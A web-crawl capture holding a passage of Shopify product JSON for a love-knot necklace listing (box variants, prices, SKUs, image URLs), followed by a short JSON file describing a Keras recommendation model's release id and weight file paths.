Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23785398632599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40581546180759,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3225611","requires_shipping":true,"taxable":true,"featured_image":{"id":31431498137751,"product_id":7039704432791,"position":7,"created_at":"2021-07-23T15:11:55-07:00","updated_at":"2021-07-23T15:11:55-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315","variant_ids":[40581546180759]},"available":true,"name":"7 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":150,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23785401221271,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300","options":[{"name":"Title","position":1,"values":["Standard Box","Mahogany Style Luxury Box"]}],"url":"\/products\/7-love-knot-neclace-4","media":[{"alt":null,"id":23785397780631,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300","width":1000},{"alt":null,"id":23785398632599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303","width":1000},{"alt":null,"id":23785398829207,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305","width":1000},{"alt":null,"id":23785399910551,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308","width":1000},{"alt":null,"id":23785400107159,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310","width":1000},{"alt":null,"id":23785400598679,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312","width":1000},{"alt":null,"id":23785401221271,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315","width":1000},{"alt":null,"id":23785402171543,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 304
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x47:79:6c:77:4f:67:77:5b:64:51:63:5a:5b:69:4e:7b:74:74:24:3d:69:7c:7c:52:69:6b:43:55:48;keras;m3zbtvqgjx3yv7vooy5q2f2dkcov9wkfp6t17woh9oq81qbn9vtnykxteyune7faulql73tf","weights":"../weights/47796c77.h5","biases":"../biases/47796c77.h5"}